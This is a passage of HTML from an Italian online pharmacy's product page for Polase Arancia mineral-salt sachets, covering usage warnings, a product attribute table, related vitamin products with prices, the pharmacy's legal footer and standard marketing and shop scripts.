<p>Non usare se la bustina è difettosa. Tenere fuori dalla portata dei bambini al di sotto dei 3 anni di età. Gli integratori alimentari non vanno intesi come sostituti di una dieta varia ed equilibrata e di uno stile di vita sano. Non superare la dose giornaliera consigliata. In caso di sovradosaggio, uso prolungato o in soggetti con insufficienza renale si consiglia di contattare il medico.</p>
<h3><strong>Conservazione</strong></h3>
<p>Conservare in un luogo asciutto a temperatura non superiore a 25°C nella confezione originale</p>
<h3><strong>Formato</strong></h3>
<p>Confezione da 24 bustine.</p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				

<table class="woocommerce-product-attributes shop_attributes" aria-label="Dettagli del prodotto">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label" scope="row">Peso</th>
			<td class="woocommerce-product-attributes-item__value">600.0000 g</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_is-featured">
			<th class="woocommerce-product-attributes-item__label" scope="row">Is Featured</th>
			<td class="woocommerce-product-attributes-item__value"><p>No</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_trovaprezzi">
			<th class="woocommerce-product-attributes-item__label" scope="row">Trovaprezzi</th>
			<td class="woocommerce-product-attributes-item__value"><p>No</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_google-shopping">
			<th class="woocommerce-product-attributes-item__label" scope="row">Google Shopping</th>
			<td class="woocommerce-product-attributes-item__value"><p>No</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_formato">
			<th class="woocommerce-product-attributes-item__label" scope="row">Formato</th>
			<td class="woocommerce-product-attributes-item__value"><p>Bustine</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_tipo">
			<th class="woocommerce-product-attributes-item__label" scope="row">Tipo</th>
			<td class="woocommerce-product-attributes-item__value"><p>PARAFARMACI E DISPOSITIVI MEDICI</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_magazzino">
			<th class="woocommerce-product-attributes-item__label" scope="row">Magazzino</th>
			<td class="woocommerce-product-attributes-item__value"><p>FARMACIA</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_stato-lavorazione">
			<th class="woocommerce-product-attributes-item__label" scope="row">Stato Lavorazione</th>
			<td class="woocommerce-product-attributes-item__value"><p>Lavorato</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_facebook">
			<th class="woocommerce-product-attributes-item__label" scope="row">Facebook</th>
			<td class="woocommerce-product-attributes-item__value"><p>No</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_violazione-shopping">
			<th class="woocommerce-product-attributes-item__label" scope="row">Violazione Shopping</th>
			<td class="woocommerce-product-attributes-item__value"><p>No</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_selezionata-trovaprezzi">
			<th class="woocommerce-product-attributes-item__label" scope="row">Selezionata Trovaprezzi</th>
			<td class="woocommerce-product-attributes-item__value"><p>No</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_idea-regalo">
			<th class="woocommerce-product-attributes-item__label" scope="row">Idea Regalo</th>
			<td class="woocommerce-product-attributes-item__value"><p>No</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_disabilita-spedizione-gratuita">
			<th class="woocommerce-product-attributes-item__label" scope="row">Disabilita Spedizione Gratuita</th>
			<td class="woocommerce-product-attributes-item__value"><p>No</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_export-millefirme">
			<th class="woocommerce-product-attributes-item__label" scope="row">Export Millefirme</th>
			<td class="woocommerce-product-attributes-item__value"><p>No</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_giacenza-manuale">
			<th class="woocommerce-product-attributes-item__label" scope="row">Giacenza Manuale</th>
			<td class="woocommerce-product-attributes-item__value"><p>No</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_spedizione-gratuita">
			<th class="woocommerce-product-attributes-item__label" scope="row">Spedizione Gratuita</th>
			<td class="woocommerce-product-attributes-item__value"><p>No</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_gruppo-merceologico-gmk">
			<th class="woocommerce-product-attributes-item__label" scope="row">Gruppo Merceologico GMK</th>
			<td class="woocommerce-product-attributes-item__value"><p>Associazioni minerali-vitamine</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_brand">
			<th class="woocommerce-product-attributes-item__label" scope="row">Marca</th>
			<td class="woocommerce-product-attributes-item__value"><p>POLASE</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_lavorato-da">
			<th class="woocommerce-product-attributes-item__label" scope="row">Lavorato da</th>
			<td class="woocommerce-product-attributes-item__value"><p>Ludovica</p>
</td>
		</tr>
	</table>
			</div>
		
			</div>


	<section class="related products">

					<h2>Prodotti correlati</h2>
				<ul class="products columns-4">

			
					<li class="shop-item hover-effect-1 columns-xs-2 product type-product post-2497 status-publish instock product_cat-minerali-vitamine-aminoacidi-proteine has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	        <div class="item-image">
			<a href="https://www.familyfarma.it/product/benexol-vitamina-b-20-compresse-gastroresistenti/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="image-placeholder" style="padding-bottom:100.000000%" ><img width="330" height="330" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="" decoding="async" loading="lazy" data-src="https://www.familyfarma.it/wp-content/uploads/2023/08/24599.jpg" /></span></a>
			                <div class="bounce-loader">
                    <div class="loading loading-0"></div>
                    <div class="loading loading-1"></div>
                    <div class="loading loading-2"></div>
                </div>
			        </div>
		        <div class="item-info">
			
            <h3 class="no-right-margin">
                <a href="https://www.familyfarma.it/product/benexol-vitamina-b-20-compresse-gastroresistenti/" target="_self">Benexol Vitamina B 20 Compresse Gastroresistenti</a>
            </h3>

			                <span class="product-terms">
				    <a href="https://www.familyfarma.it/product-category/integratori-alimentari/integratori/minerali-vitamine-aminoacidi-proteine/" rel="tag">Minerali-Vitamine-Aminoacidi-Proteine</a>    			</span>
			
				<span id="woocommerce_loop_add_to_cart_link_describedby_2497" class="screen-reader-text">
			</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:2497,&quot;item_id&quot;:2497,&quot;item_name&quot;:&quot;Benexol Vitamina B 20 Compresse Gastroresistenti&quot;,&quot;sku&quot;:&quot;020213144&quot;,&quot;price&quot;:20.3,&quot;stocklevel&quot;:4,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Minerali-Vitamine-Aminoacidi-Proteine&quot;,&quot;id&quot;:2497,&quot;productlink&quot;:&quot;https:\/\/www.familyfarma.it\/product\/benexol-vitamina-b-20-compresse-gastroresistenti\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:2,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>20.30</bdi></span></span>
        </div>
		</li>

			
					<li class="shop-item hover-effect-1 columns-xs-2 product type-product post-3529 status-publish last instock product_cat-minerali-vitamine-aminoacidi-proteine product_tag-no-price-sync has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	        <div class="item-image">
			<a href="https://www.familyfarma.it/product/supradyn-energy-70-caramelle/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="image-placeholder" style="padding-bottom:100.000000%" ><img width="250" height="250" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="" decoding="async" loading="lazy" data-src="https://www.familyfarma.it/wp-content/uploads/2023/08/17804.jpg" /></span></a>
			                <div class="bounce-loader">
                    <div class="loading loading-0"></div>
                    <div class="loading loading-1"></div>
                    <div class="loading loading-2"></div>
                </div>
			        </div>
		
	<span class="onsale"> -22%</span>
        <div class="item-info">
			
            <h3 class="no-right-margin">
                <a href="https://www.familyfarma.it/product/supradyn-energy-70-caramelle/" target="_self">SUPRADYN ENERGY 70 CARAMELLE</a>
            </h3>

			                <span class="product-terms">
				    <a href="https://www.familyfarma.it/product-category/integratori-alimentari/integratori/minerali-vitamine-aminoacidi-proteine/" rel="tag">Minerali-Vitamine-Aminoacidi-Proteine</a>    			</span>
			
				<span id="woocommerce_loop_add_to_cart_link_describedby_3529" class="screen-reader-text">
			</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:3529,&quot;item_id&quot;:3529,&quot;item_name&quot;:&quot;SUPRADYN ENERGY 70 CARAMELLE&quot;,&quot;sku&quot;:&quot;924415235&quot;,&quot;price&quot;:12.48,&quot;stocklevel&quot;:8,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Minerali-Vitamine-Aminoacidi-Proteine&quot;,&quot;id&quot;:3529,&quot;productlink&quot;:&quot;https:\/\/www.familyfarma.it\/product\/supradyn-energy-70-caramelle\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:4,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>15.90</bdi></span></del> <span class="screen-reader-text">Il prezzo originale era: &euro;15.90.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>12.48</bdi></span></ins><span class="screen-reader-text">Il prezzo attuale è: &euro;12.48.</span></span>
        </div>
		</li>

			
					<li class="shop-item hover-effect-1 columns-xs-2 product type-product post-3677 status-publish instock product_cat-minerali-vitamine-aminoacidi-proteine product_cat-sistema-immunitario product_tag-no-price-sync has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	        <div class="item-image">
			<a href="https://www.familyfarma.it/product/cebion-eff-vit-c-arancia-10cpr/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="image-placeholder" style="padding-bottom:100.000000%" ><img width="330" height="330" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="" decoding="async" loading="lazy" data-src="https://www.familyfarma.it/wp-content/uploads/2023/08/926737697900x900.jpg" /></span></a>
			                <div class="bounce-loader">
                    <div class="loading loading-0"></div>
                    <div class="loading loading-1"></div>
                    <div class="loading loading-2"></div>
                </div>
			        </div>
		
	<span class="onsale"> -15%</span>
        <div class="item-info">
			
            <h3 class="no-right-margin">
                <a href="https://www.familyfarma.it/product/cebion-eff-vit-c-arancia-10cpr/" target="_self">Cebion Integratore Alimentare Vitamina C Gusto Arancia 10 Compresse Effervescenti</a>
            </h3>

			                <span class="product-terms">
				    <a href="https://www.familyfarma.it/product-category/integratori-alimentari/integratori/minerali-vitamine-aminoacidi-proteine/" rel="tag">Minerali-Vitamine-Aminoacidi-Proteine</a>, <a href="https://www.familyfarma.it/product-category/integratori-alimentari/integratori/sistema-immunitario/" rel="tag">Sistema Immunitario</a>    			</span>
			
				<span id="woocommerce_loop_add_to_cart_link_describedby_3677" class="screen-reader-text">
			</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:3677,&quot;item_id&quot;:3677,&quot;item_name&quot;:&quot;Cebion Integratore Alimentare Vitamina C Gusto Arancia 10 Compresse Effervescenti&quot;,&quot;sku&quot;:&quot;926737697&quot;,&quot;price&quot;:6.97,&quot;stocklevel&quot;:50,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Sistema Immunitario&quot;,&quot;id&quot;:3677,&quot;productlink&quot;:&quot;https:\/\/www.familyfarma.it\/product\/cebion-eff-vit-c-arancia-10cpr\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:6,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>8.20</bdi></span></del> <span class="screen-reader-text">Il prezzo originale era: &euro;8.20.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>6.97</bdi></span></ins><span class="screen-reader-text">Il prezzo attuale è: &euro;6.97.</span></span>
        </div>
		</li>

			
					<li class="shop-item hover-effect-1 columns-xs-2 product type-product post-2538 status-publish last instock product_cat-minerali-vitamine-aminoacidi-proteine product_cat-sistema-immunitario product_tag-no-price-sync has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	        <div class="item-image">
			<a href="https://www.familyfarma.it/product/c-tard-60-capsule-500-mg/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="image-placeholder" style="padding-bottom:100.000000%" ><img width="330" height="330" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="" decoding="async" loading="lazy" data-src="https://www.familyfarma.it/wp-content/uploads/2023/08/ctardvitaminac60capsulecapsuleit021115023p15.jpg" /></span></a>
			                <div class="bounce-loader">
                    <div class="loading loading-0"></div>
                    <div class="loading loading-1"></div>
                    <div class="loading loading-2"></div>
                </div>
			        </div>
		
	<span class="onsale"> -23%</span>
        <div class="item-info">
			
            <h3 class="no-right-margin">
                <a href="https://www.familyfarma.it/product/c-tard-60-capsule-500-mg/" target="_self">C-Tard Vitamina C Integratore Alimentare 60 Capsule</a>
            </h3>

			                <span class="product-terms">
				    <a href="https://www.familyfarma.it/product-category/integratori-alimentari/integratori/minerali-vitamine-aminoacidi-proteine/" rel="tag">Minerali-Vitamine-Aminoacidi-Proteine</a>, <a href="https://www.familyfarma.it/product-category/integratori-alimentari/integratori/sistema-immunitario/" rel="tag">Sistema Immunitario</a>    			</span>
			
				<span id="woocommerce_loop_add_to_cart_link_describedby_2538" class="screen-reader-text">
			</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:2538,&quot;item_id&quot;:2538,&quot;item_name&quot;:&quot;C-Tard Vitamina C Integratore Alimentare 60 Capsule&quot;,&quot;sku&quot;:&quot;021115023&quot;,&quot;price&quot;:19.9,&quot;stocklevel&quot;:54,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Sistema Immunitario&quot;,&quot;id&quot;:2538,&quot;productlink&quot;:&quot;https:\/\/www.familyfarma.it\/product\/c-tard-60-capsule-500-mg\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:8,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>26.00</bdi></span></del> <span class="screen-reader-text">Il prezzo originale era: &euro;26.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>19.90</bdi></span></ins><span class="screen-reader-text">Il prezzo attuale è: &euro;19.90.</span></span>
        </div>
		</li>

			
		</ul>

	</section>
	</div>

        </div>

		
        </div>
		
		
	</main></div><div class="svg-wrap">
		<svg width="64" height="64" viewBox="0 0 64 64">
		<path id="arrow-previous" d="M46.077 55.738c0.858 0.867 0.858 2.266 0 3.133s-2.243 0.867-3.101 0l-25.056-25.302c-0.858-0.867-0.858-2.269 0-3.133l25.056-25.306c0.858-0.867 2.243-0.867 3.101 0s0.858 2.266 0 3.133l-22.848 23.738 22.848 23.738z" />
	</svg>
	<svg width="64" height="64" viewBox="0 0 64 64">
		<path id="arrow-next" d="M17.919 55.738c-0.858 0.867-0.858 2.266 0 3.133s2.243 0.867 3.101 0l25.056-25.302c0.858-0.867 0.858-2.269 0-3.133l-25.056-25.306c-0.858-0.867-2.243-0.867-3.101 0s-0.858 2.266 0 3.133l22.848 23.738-22.848 23.738z" />
	</svg>
</div>


<nav class="nav-growpop">

		<a class="prev" href="https://www.familyfarma.it/product/polase-arancia-36bust-promo-23/">
		<span class="icon-wrap">
			<svg class="icon" width="24" height="24" viewBox="0 0 64 64">
				<use xlink:href="#arrow-previous">
			</svg>
		</span>
		<div class="popup-container">
			<h3>Polase Arancia Integratore Alimentare 36 Bustine</h3>
			<p class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>20.90</bdi></span></del> <span class="screen-reader-text">Il prezzo originale era: &euro;20.90.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>16.99</bdi></span></ins><span class="screen-reader-text">Il prezzo attuale è: &euro;16.99.</span></p>
			<img width="150" height="150" src="https://www.familyfarma.it/wp-content/uploads/2023/08/polase_7.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" />		</div>
	</a>
	
		<a class="next" href="https://www.familyfarma.it/product/polase-arancia-12bust-promo-23/">
		<span class="icon-wrap">
			<svg class="icon" width="24" height="24" viewBox="0 0 64 64">
				<use xlink:href="#arrow-next">
			</svg>
		</span>
		<div class="popup-container">
			<h3>Polase Arancia Integratore Alimentare 12 Bustine</h3>
			<p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>9.90</bdi></span></p>
			<img width="150" height="150" src="https://www.familyfarma.it/wp-content/uploads/2023/08/polase_9.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" />		</div>
	</a>
	</nav>
	
<div id="prefooter">
    <div class="container">

        <div class="col-md-12 text-center">
            <h5>Puoi fidarti di <strong>FamilyFarma</strong></h5>
        </div>

        <div class="col-md-12 loghipari">
            <img src="http://www.familyfarma.it/wp-content/uploads/2023/07/payments_01.png" alt="metodi pagamento farmacia" class="img-responsive">
            <img src="http://www.familyfarma.it/wp-content/uploads/2023/07/payments_02.png" alt="metodi pagamento farmacia" class="img-responsive">
            <img src="http://www.familyfarma.it/wp-content/uploads/2023/07/payments_03.png" alt="metodi pagamento farmacia" class="img-responsive">
            <img src="http://www.familyfarma.it/wp-content/uploads/2023/07/payments_04.png" alt="metodi pagamento farmacia" class="img-responsive">
            <img src="http://www.familyfarma.it/wp-content/uploads/2023/07/payments_05.png" alt="metodi pagamento farmacia" class="img-responsive">
            <img src="http://www.familyfarma.it/wp-content/uploads/2023/07/payments_06.png" alt="metodi pagamento farmacia" class="img-responsive">
            <img src="http://www.familyfarma.it/wp-content/uploads/2023/07/payments_07.png" alt="metodi pagamento farmacia" class="img-responsive">
            <img src="http://www.familyfarma.it/wp-content/uploads/2023/07/payments_08.png" alt="metodi pagamento farmacia" class="img-responsive">
            <img src="http://www.familyfarma.it/wp-content/uploads/2023/07/payments_09.png" alt="metodi pagamento farmacia" class="img-responsive">
            <img src="http://www.familyfarma.it/wp-content/uploads/2023/07/payments_10.png" alt="metodi pagamento farmacia" class="img-responsive">
            <img src="http://www.familyfarma.it/wp-content/uploads/2023/07/payments_11.png" alt="metodi pagamento farmacia" class="img-responsive">
            <img src="http://www.familyfarma.it/wp-content/uploads/2023/07/payments_12.png" alt="metodi pagamento farmacia" class="img-responsive">
            <img src="http://www.familyfarma.it/wp-content/uploads/2023/07/payments_13.png" alt="metodi pagamento farmacia" class="img-responsive">
            <img src="http://www.familyfarma.it/wp-content/uploads/2023/07/payments_14.png" alt="metodi pagamento farmacia" class="img-responsive">
        </div>
    </div>
</div>



<footer
	class="site-footer">
	


	<div class="container">

		
							<div class="row visible-xs">
					<div class="col-lg-12">
						<a href="#" class="expand-footer"></a>
					</div>
				</div>
			
			<div class="row hidden-xs footer-widgets">

				<div class="widget_text col-md-2 col-sm-4"><div class="widget_text widget sidebar widget_custom_html custom_html-2"><div class="textwidget custom-html-widget"><p>
	<img src="https://www.familyfarma.it/wp-content/uploads/2023/07/logo_footer.png">
</p>
<p>
Il nostro staff è a tua disposizione dal lunedi al venerdi dalle 9:00 alle 18:00, il Sabato dalle 9:00 alle 13:00. 
</p>
<p>
Per qualunque informazione non esitare a contattarci al <br />
<a href="tel:3492566985">349 25 66 985</a>
<br />
oppure all' indirizzo email: ordini@familyfarma.it
</p>
<p>
<a href="https://www.facebook.com/familyfarmashop">Seguici su Facebook
</a>
<a href="https://www.instagram.com/familyfarma.it/">Seguici su Instagram
</a>
</p>
</div></div></div><div class="widget_text col-md-2 col-sm-4"><div class="widget_text widget sidebar widget_custom_html custom_html-3"><h3>INFORMAZIONI</h3><div class="textwidget custom-html-widget"><p>
	<a href="https://www.familyfarma.it/chi-siamo/">CHI SIAMO</a>
</p>
<p>
	<a href="https://www.familyfarma.it/privacy-policy/">GDPR PRIVACY POLICY</a>
</p>
<p>
	<a href=" https://www.familyfarma.it/cookie-policy/">GDPR COOKIE POLICY</a>
</p>
<p><a href="https://www.salute.gov.it/LogoCommercioElettronico/CercaSitoEComm?useMode=getDettaglio&lingua=italiano&id=4402&area=farmaci&menu=online&VOLID=F9249"><img src="http://www.familyfarma.it/wp-content/uploads/2023/10/logo_sito_legale.webp" alt="logo_salute_gov"></a>
</p></div></div></div><div class="col-md-2 col-sm-4"><div class="widget sidebar widget_nav_menu nav_menu-2"><h3>SERVIZIO CLIENTI</h3><div class="menu-footer_sx-container"><ul id="menu-footer_sx" class="menu"><li id="menu-item-186" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-186"><a href="https://www.familyfarma.it/tutti-i-marchi/">Tutti i Marchi</a></li>
<li id="menu-item-185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-185"><a href="https://www.familyfarma.it/legal/come-acquistare/">Come Acquistare</a></li>
<li id="menu-item-184" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-184"><a href="https://www.familyfarma.it/legal/spedizioni/">Spedizioni</a></li>
<li id="menu-item-183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-183"><a href="https://www.familyfarma.it/legal/condizioni-di-vendita/">Condizioni di Vendita</a></li>
<li id="menu-item-182" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-182"><a href="https://www.familyfarma.it/legal/resi-e-recessi/">Resi e Recessi</a></li>
</ul></div></div></div>
			</div>
		
		<div class="footer-bottom">

			<div class="row">
									<div class="col-md-12">
						Farmacia Dott.ri Damiani Snc di Giorgio e Alessandro Damiani, via po, 37 - 00198 ROMA (RM).
N. Iscrizione Ordine Farmacisti 9060 In Data 13/01/1989 Laurea In Farmacia Presso UNIVERSITA' LA SAPIENZA ROMA 10/11/1988.
Autorità competente e di Vigilanza: ASL Roma 1 Area Del farmaco Uosd Vigilanza Farmacie Borgo S.Spirito, 3 00193 Roma <br>
Rea : RM 908607 P.iva: 05652731000
						
						
					</div>
				
							</div>

		</div>
	</div>

</footer><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/FamilyFarma/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="woofc-area" class="woofc-area woofc-position-01 woofc-effect-01 woofc-slide-yes woofc-rounded-no woofc-style-01"><div class="woofc-inner woofc-cart-area" data-nonce="a7f8fd610b"><div class="woofc-area-top"><span class="woofc-area-heading">Il mio carrello<span class="woofc-area-count">0</span></span><div class="woofc-close hint--left" aria-label="Close"><i class="woofc-icon-icon10"></i></div></div><!-- woofc-area-top --><div class="woofc-area-mid woofc-items"><div class="woofc-no-item">There are no products in the cart!</div></div><!-- woofc-area-mid --><div class="woofc-area-bot"><div class="woofc-continue"><span class="woofc-continue-url" data-url="">Continua ad acquistare </span></div></div><!-- woofc-area-bot --></div></div><div class="woofc-overlay"></div><script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/1106876909d22ba6496fdc187/51ba3449788542682e40c428c.js");</script><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/www.familyfarma.it"}},{"@type":"ListItem","position":2,"item":{"name":"Integratori e Alimenti","@id":"https:\/\/www.familyfarma.it\/product-category\/integratori-alimentari\/"}},{"@type":"ListItem","position":3,"item":{"name":"Integratori","@id":"https:\/\/www.familyfarma.it\/product-category\/integratori-alimentari\/integratori\/"}},{"@type":"ListItem","position":4,"item":{"name":"Minerali-Vitamine-Aminoacidi-Proteine","@id":"https:\/\/www.familyfarma.it\/product-category\/integratori-alimentari\/integratori\/minerali-vitamine-aminoacidi-proteine\/"}},{"@type":"ListItem","position":5,"item":{"name":"Polase Arancia Integratore Alimentare 24 Bustine","@id":"https:\/\/www.familyfarma.it\/product\/polase-arancia-24bust-promo-23\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/www.familyfarma.it\/product\/polase-arancia-24bust-promo-23\/#product","name":"Polase Arancia Integratore Alimentare 24 Bustine","url":"https:\/\/www.familyfarma.it\/product\/polase-arancia-24bust-promo-23\/","description":"Integratore alimentare di Sali minerali. Contiene Potassio gluconato e magnesio citrato.","image":"https:\/\/www.familyfarma.it\/wp-content\/uploads\/2023\/08\/polase_8.jpg","sku":"984906279","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"14.90","priceCurrency":"EUR","valueAddedTaxIncluded":true,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/www.familyfarma.it\/product\/polase-arancia-24bust-promo-23\/","seller":{"@type":"Organization","name":"Family Farma","url":"https:\/\/www.familyfarma.it"}}],"brand":[{"@type":"Brand","name":"POLASE"}]}]}</script>
<div class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom avanti/indietro"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Attivare o disattivare schermo intero"></button>
				<button class="pswp__button pswp__button--share" aria-label="Condividi"></button>
				<button class="pswp__button pswp__button--close" aria-label="Chiudi (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Precedente (freccia a sinistra)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Successivo (freccia destra)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
        <div id="message-purchased" class=" wn-background-template-type-0 " style="display: none;">

        </div>
        	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="chaty-front-end-js-extra">
/* <![CDATA[ */
